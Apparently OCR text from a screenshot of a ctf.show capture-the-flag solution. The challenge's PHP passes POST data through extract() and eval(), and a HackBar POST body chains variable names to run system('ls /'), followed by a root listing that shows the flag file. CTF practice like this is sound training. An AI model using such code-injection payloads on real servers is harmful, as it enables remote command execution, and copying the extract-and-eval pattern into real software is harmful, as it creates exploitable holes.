 https://2bb548f8-5f27-4cc1-819c-ae69e2497544.challenge.ctf.show
2
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&
r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=J&
I=system('ls /');
Name Value
sec-ch-ua "Microsoft Edge";v="123", "Not:A
Name Value
sec-ch-ua-mobile ?0